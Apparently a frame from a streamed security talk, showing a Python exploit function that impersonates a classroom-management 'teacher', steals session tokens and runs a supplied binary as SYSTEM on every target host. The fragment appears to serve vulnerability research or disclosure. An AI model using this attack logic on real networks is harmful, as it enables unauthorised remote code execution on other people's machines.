 Today's Streaming Sponsor
KPMG
Cyber Security
1 # This will attempt to run the supplied binary as system on all targets
2 def hack_the_planet_system(self, binary, t_ip=None):
3     if t_ip:
4         self.target_list.append(Target(common.ip_from_str_to_int(t_ip), b'foobar'))
5     else:
6         self.find_targets()
7
8     if len(self.target_list) == 0:
9         self.logger.log('No targets to hack', self.logger.ERR)
10         return 1
11
12     for t in self.target_list:
13         self.logger.log('Attacking [%s] now' % common.ip_from_bytes_to_str(
14             common.ip_from_int_to_bytes(t.target_ip)), self.logger.INFO)
15         mchat = threading.Thread(target=start_mchat_replayer, args=[self.logger, binary])
16         mchat.start()                           # Spawn MChat thread and send binary
17         self.send_udp_broadcast(t.target_ip)    # Broadcast that I am the teacher
18         if self.get_tokens(t): return 1         # Grab unique tokens
19         self.run_subset(t, 3, 10)               # Finish the rest of the handshake
20         mchat.join()                            # Wait for MChat thread to finish
21         self.send_only(netop_scapy_layers.ShowSSView1(token1=self.token1)) # Execute payload
22         self.close_connection()                 # Close connection and clean up
23
24     return 0